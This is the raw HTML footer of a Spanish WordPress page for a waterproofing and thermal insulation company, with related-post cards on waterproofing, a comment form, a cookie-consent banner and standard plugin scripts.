                        <article id="post-230678" class="h-100 align-self-stretch post-230678 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="300"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-100 bg-black pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><div class="card-img pix-bg-image d-inline-block w-100 h-100 bg-gradient-primary" style="max-height:100% !important;"></div><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100 d-flex align-items-start flex-column h-100"><div class="d-flex align-items-start w-100 mb-auto"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://airregio.com/author/admin_air/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By Airregio"><img alt='Airregio' src='https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=24&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=48&#038;d=mm&#038;r=g 2x' class='avatar avatar-24 photo pix_blog_sm_avatar shadow' height='24' width='24' loading='lazy' decoding='async'/></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://airregio.com/category/sin-categoria/" target="_self"><span class="pix-badge-element d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5   " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Sin categoría</span></span></span></a></div><h5 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://airregio.com/es-posible-ahorrar-energia-con-una-impermeabilizacion/" rel="bookmark">¿Es posible ahorrar energía con una impermeabilización?</a></h5><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://airregio.com/es-posible-ahorrar-energia-con-una-impermeabilizacion/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">septiembre 21, 2021</span></a></div></div></div></div></div></div></div></div></div></article>        			</div>
                        			<div class="col-12 col-md-6 col-lg-3 pb-5 pix-related-items">
                        <article id="post-230675" class="h-100 align-self-stretch post-230675 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="300"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-100 bg-black pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><div class="card-img pix-bg-image d-inline-block w-100 h-100 bg-gradient-primary" style="max-height:100% !important;"></div><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100 d-flex align-items-start flex-column h-100"><div class="d-flex align-items-start w-100 mb-auto"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://airregio.com/author/admin_air/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By Airregio"><img alt='Airregio' src='https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=24&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=48&#038;d=mm&#038;r=g 2x' class='avatar avatar-24 photo pix_blog_sm_avatar shadow' height='24' width='24' loading='lazy' decoding='async'/></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://airregio.com/category/sin-categoria/" target="_self"><span class="pix-badge-element d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5   " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Sin categoría</span></span></span></a></div><h5 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://airregio.com/cosas-que-debes-de-tomar-en-cuenta-antes-de-impermeabilizar/" rel="bookmark">Cosas que debes de tomar en cuenta antes de impermeabilizar</a></h5><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://airregio.com/cosas-que-debes-de-tomar-en-cuenta-antes-de-impermeabilizar/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">septiembre 21, 2021</span></a></div></div></div></div></div></div></div></div></div></article>        			</div>
                
			<div class="col-12 col-md-8 offset-md-2 pix-pt-40 pix-pb-80">
			
<div id="comments" class="comments-area pix-mb-40">

		<div id="respond" class="comment-respond">
		<h5 class="reply-title text-center"><span class="my-2 d-inline-block text-heading-default"><strong>Leave a Reply</strong></span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/que-es-un-aislamiento-en-techos/#respond" style="display:none;">Cancelar la respuesta</a></small></h5><form action="https://airregio.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-gray text-center">Your email address will not be published.Required fields are marked *</p><div class="form-row"><div class="form-group col-md-4"><label class="sr-only" for="author">Name <span class="required"> * </span> </label><input id="author" class="form-control" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true' /></div>
<div class="form-group col-md-4"><label class="sr-only" for="email">Email<span class="required">*</span></label><input id="email" class="form-control" placeholder="Email * " name="email" type="text" value="" size="30" aria-required='true' /></div>
<div class="form-group col-md-4"><label class="sr-only" for="url">Website</label><input id="url"class="form-control" placeholder="Website" name="url" type="text" value="" size="30" /></div>
<div class="comment-form-comment col-md-12 mb-3 px-02"><label class="sr-only" for="comment">Comment</label><textarea autocomplete="new-password"  placeholder="Comment" class="form-control" id="fecddf6563"  name="fecddf6563"   cols="45" rows="4" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ada365c025c228db37c1beb3273269ab" );document.getElementById("fecddf6563").setAttribute( "id", "comment" );</script></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-md btn-block btn-primary font-weight-bold fly-sm shadow-sm shadow-hover-sm m-0" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="8y7gaqwr" value="73qgc027u17w" ><input type="hidden" name="gnu5xrjt" value="3mxofi3pityw" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1770163200"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div>
		        </div>
    </div>
</div>


<footer id="pix-page-footer" class="site-footer2  bg-white my-0 py-0" data-sticky-bg="" data-sticky-color="">
	<div class="container my-0 py-0">
		<div class="row my-0 py-0">
			<div class="col-12 my-0 py-0">
							</div>
		</div>
	</div>
</footer>

</div><!-- #page -->

<script>
	var global = global || window;
</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/essentials-air-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Gestionar consentimiento</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><svg class="shape-overlays d-none" viewBox="0 0 100 100" preserveAspectRatio="none"><defs><linearGradient id="search-overlay-color-1" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#233a54"/><stop offset="100%"   stop-color="#003854"/></linearGradient><linearGradient id="search-overlay-color-2" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#ff4f81"/><stop offset="100%"   stop-color="#ff4f81"/></linearGradient><linearGradient id="search-overlay-color-3" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#7d8dff"/><stop offset="100%"   stop-color="#7d8dff"/></linearGradient><linearGradient id="search-overlay-color-4" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#7d8dff"/><stop offset="100%"   stop-color="#ff4f81"/></linearGradient></defs><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-3)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-2)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-1)"></path></svg>		<div class="pix-overlay d-none">
			<div class="">
				<div class="pix-search ">
					<div class="container">
						<div class="row d-flex justify-content-center">
							<div class="col-12 col-md-12">
								<div class="pix-overlay-item pix-overlay-item--style-6">
									<a href="#" class="pix-search-close"><span class="screen-reader-text sr-only">Close</span><i class="text-white pixicon-close-circle"></i></a>
									<div class="pb-0"><div class="search-title h1 heading-font display-2 text-gradient-primary2 text-white font-weight-bold">Search</div></div>
								</div>
								<div class="slide-in-container pb-2 pix-overlay-item pix-overlay-item--style-6"><p class="text-gray-3s text-20 mb-2 secondary-font search-note text-light-opacity-5">Hit enter to search or ESC to close</p></div>
								<div class="search-bar pix-overlay-item pix-overlay-item--style-6">
									<div class="search-content">
										<form class="pix-search-form" method="get" action="https://airregio.com/">


											<div class="media pix-ajax-search-container">
												<button class="pix-search-submit align-self-center" aria-label="search" type="submit"><i class="pixicon-search"></i></button>
												<div class="media-body">
													<label class="w-100 m-0">
														<span class="screen-reader-text sr-only">Search for:</span>
														<input value="" name="s" id="s" class="pix-search-input pix-ajax-search" type="search" autocomplete="off" placeholder="Search" data-search-link="https://airregio.com/wp-admin/admin-ajax.php?action=pix_ajax_searcht&#038;nonce=507ae8d447" />
													</label>
												</div>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

					<a href="#" class="shadow shadow-hover rounded-circle fly bg-gray-2 back_to_top is-left" title="Go to top"><i class="pixicon-angle-up"></i></a>
			<div class="d-flex"><svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <linearGradient id="svg-gradient-primary">
          <stop offset="0%" stop-color="#233a54" /><stop offset="100%" stop-color="#003854" />
        </linearGradient>
      </defs>
    </svg></div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5218125650144","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":5,"message_badge":false,"message_send":"Hola, me interesa información sobre sus servicios de Impermeabilización y/o aislamiento térmico.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://airregio.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://airregio.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://airregio.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.22" defer async id="revmin-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://airregio.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.74" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://airregio.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://airregio.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://airregio.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.74-1750439692" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://airregio.com/wp-content/themes/essentials-air-Theme/js/build/popper.min.js?ver=3.0.1" id="pix-popper-js-js"></script>
<script type="text/javascript" src="https://airregio.com/wp-content/themes/essentials-air-Theme/js/build/bootstrap.min.js?ver=3.0.1" id="pix-bootstrap-js-js"></script>
<script type="text/javascript" src="https://airregio.com/wp-content/themes/essentials-air-Theme/js/build/bootstrap-select.min.js?ver=3.0.1" id="pix-bootstrap-select-js-js"></script>
<script type="text/javascript" src="https://airregio.com/wp-content/themes/essentials-air-Theme/js/build/flickity.pkgd.min.js?ver=3.0.1" id="pix-flickity-js-js"></script>
<script type="text/javascript" src="https://airregio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="pix-main-essentials-js-extra">
/* <![CDATA[ */
var pixfort_main_object = {"name":"mainVals","dataPopupBase":"https://airregio.com/wp-admin/admin-ajax.php?action=pix_popup_content","dataPixOverlay":"pix-overlay-2","dataPopupCheckLink":"https://airregio.com/wp-admin/admin-ajax.php?action=pix_check_popup_status&nonce=62508da578","lightboxUrl":"https://airregio.com/wp-content/themes/essentials-air-Theme/js/build/jquery.fancybox.min.js","isotopeUrl":"https://airregio.com/wp-content/themes/essentials-air-Theme/js/build/isotope.pkgd.min.js","searchUrl":"https://airregio.com/wp-content/themes/essentials-air-Theme/js/build/bootstrap-autocomplete.min.js"};
//# sourceURL=pix-main-essentials-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://airregio.com/wp-content/themes/essentials-air-Theme/js/essentials.min.js?ver=3.0.1" id="pix-main-essentials-js"></script>
<script type="text/javascript" src="https://airregio.com/wp-includes/js/comment-reply.min.js?ver=f81fe787ccb391ce5f0629bcd84a63ba" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://airregio.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcQW9skAAAAAIxthgeXqtDpQpUp07InbCgD2LDC&amp;ver=3.0" id="google-recaptcha-js"></script>
